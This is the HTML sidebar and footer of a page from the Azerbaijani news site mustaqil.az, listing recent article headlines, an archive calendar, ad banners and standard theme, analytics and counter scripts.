                            <a href="https://www.mustaqil.az/edebiyyat-ve-felsefi-dusunce-sevil-azadqizi-yazdi/" title="Permanent Link to ƏDƏBİYYAT VƏ FƏLSƏFİ DÜŞÜNCƏ &#8211; Sevil Azadqızı yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="ƏDƏBİYYAT VƏ FƏLSƏFİ DÜŞÜNCƏ &#8211; Sevil Azadqızı yazdı" title="ƏDƏBİYYAT VƏ FƏLSƏFİ DÜŞÜNCƏ &#8211; Sevil Azadqızı yazdı" title="ƏDƏBİYYAT VƏ FƏLSƏFİ DÜŞÜNCƏ &#8211; Sevil Azadqızı yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-597x600.jpeg 597w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-1019x1024.jpeg 1019w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-768x772.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-1064x1070.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-716x720.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774-480x483.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1774.jpeg 1130w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edebiyyat-ve-felsefi-dusunce-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to ƏDƏBİYYAT VƏ FƏLSƏFİ DÜŞÜNCƏ &#8211; Sevil Azadqızı yazdı">ƏDƏBİYYAT VƏ FƏLSƏFİ DÜŞÜNCƏ &#8211; Sevil Azadqızı yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/r%c9%99na-muradova-yasamal-prokurorlugu-bacimin-qanini-batirmaqda-israrlidir/" title="Permanent Link to Rəna Muradova:  Yasamal prokurorluğu bacımın qanını batırmaqda israrlıdır&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Rəna Muradova:  Yasamal prokurorluğu bacımın qanını batırmaqda israrlıdır&#8230;" title="Rəna Muradova:  Yasamal prokurorluğu bacımın qanını batırmaqda israrlıdır&#8230;" title="Rəna Muradova:  Yasamal prokurorluğu bacımın qanını batırmaqda israrlıdır&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/r%c9%99na-muradova-yasamal-prokurorlugu-bacimin-qanini-batirmaqda-israrlidir/" rel="bookmark" title="Permanent Link to Rəna Muradova:  Yasamal prokurorluğu bacımın qanını batırmaqda israrlıdır&#8230;">Rəna Muradova:  Yasamal prokurorluğu bacımın qanını batırmaqda israrlıdır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/vhp-aciqlama-verdi/" title="Permanent Link to VHP açıqlama verdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/11/vhp.-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="VHP açıqlama verdi" title="VHP açıqlama verdi" title="VHP açıqlama verdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/11/vhp.-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2021/11/vhp..png 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/vhp-aciqlama-verdi/" rel="bookmark" title="Permanent Link to VHP açıqlama verdi">VHP açıqlama verdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-slovakiya-strateji-t%c9%99r%c9%99fdasliginin-yeni-m%c9%99rh%c9%99l%c9%99si/" title="Permanent Link to Azərbaycan–Slovakiya strateji tərəfdaşlığının yeni mərhələsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-10-at-10.14.01_3bc685da-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan–Slovakiya strateji tərəfdaşlığının yeni mərhələsi" title="Azərbaycan–Slovakiya strateji tərəfdaşlığının yeni mərhələsi" title="Azərbaycan–Slovakiya strateji tərəfdaşlığının yeni mərhələsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-10-at-10.14.01_3bc685da-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-10-at-10.14.01_3bc685da-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-slovakiya-strateji-t%c9%99r%c9%99fdasliginin-yeni-m%c9%99rh%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to Azərbaycan–Slovakiya strateji tərəfdaşlığının yeni mərhələsi">Azərbaycan–Slovakiya strateji tərəfdaşlığının yeni mərhələsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rh%c9%99dl%c9%99rin-acilmasinin-acari-bakidadir-serh/" title="Permanent Link to Sərhədlərin açılmasının açarı Bakıdadır &#8211; ŞƏRH"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərhədd-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Sərhədlərin açılmasının açarı Bakıdadır &#8211; ŞƏRH" title="Sərhədlərin açılmasının açarı Bakıdadır &#8211; ŞƏRH" title="Sərhədlərin açılmasının açarı Bakıdadır &#8211; ŞƏRH" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dl%c9%99rin-acilmasinin-acari-bakidadir-serh/" rel="bookmark" title="Permanent Link to Sərhədlərin açılmasının açarı Bakıdadır &#8211; ŞƏRH">Sərhədlərin açılmasının açarı Bakıdadır &#8211; ŞƏRH</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99lim-m%c9%99nim-qaqamdir-elman-eldaroglu-yazdi/" title="Permanent Link to Səlim mənim qaqamdır&#8230; &#8211; Elman ELDAROĞLU yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/səlim-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Səlim mənim qaqamdır&#8230; &#8211; Elman ELDAROĞLU yazdı" title="Səlim mənim qaqamdır&#8230; &#8211; Elman ELDAROĞLU yazdı" title="Səlim mənim qaqamdır&#8230; &#8211; Elman ELDAROĞLU yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/səlim-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/səlim-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99lim-m%c9%99nim-qaqamdir-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Səlim mənim qaqamdır&#8230; &#8211; Elman ELDAROĞLU yazdı">Səlim mənim qaqamdır&#8230; &#8211; Elman ELDAROĞLU yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/33-il-40-gun/" title="Permanent Link to 33 il&#8230; 40 gün&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/Teymur-səhid-allah-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="33 il&#8230; 40 gün&#8230;" title="33 il&#8230; 40 gün&#8230;" title="33 il&#8230; 40 gün&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/Teymur-səhid-allah-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/Teymur-səhid-allah-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/Teymur-səhid-allah-768x762.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2025/12/Teymur-səhid-allah-716x710.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2025/12/Teymur-səhid-allah-480x476.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/Teymur-səhid-allah.jpeg 911w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/33-il-40-gun/" rel="bookmark" title="Permanent Link to 33 il&#8230; 40 gün&#8230;">33 il&#8230; 40 gün&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="search-2" class="clean-grid-side-widget widget clean-grid-box widget_search">
<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dekabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.mustaqil.az/2025/12/01/" aria-label="Yazılar December 1, 2025 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2025/12/02/" aria-label="Yazılar December 2, 2025 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2025/12/03/" aria-label="Yazılar December 3, 2025 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2025/12/04/" aria-label="Yazılar December 4, 2025 tarixində yayımlandı">4</a></td><td><a href="https://www.mustaqil.az/2025/12/05/" aria-label="Yazılar December 5, 2025 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2025/12/06/" aria-label="Yazılar December 6, 2025 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2025/12/07/" aria-label="Yazılar December 7, 2025 tarixində yayımlandı">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/12/08/" aria-label="Yazılar December 8, 2025 tarixində yayımlandı">8</a></td><td><a href="https://www.mustaqil.az/2025/12/09/" aria-label="Yazılar December 9, 2025 tarixində yayımlandı">9</a></td><td><a href="https://www.mustaqil.az/2025/12/10/" aria-label="Yazılar December 10, 2025 tarixində yayımlandı">10</a></td><td><a href="https://www.mustaqil.az/2025/12/11/" aria-label="Yazılar December 11, 2025 tarixində yayımlandı">11</a></td><td id="today">12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/11/">&laquo; Noy</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-10" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="custom_html-3" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544&res="+resolution+"&ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544'></a></noscript></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2025 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



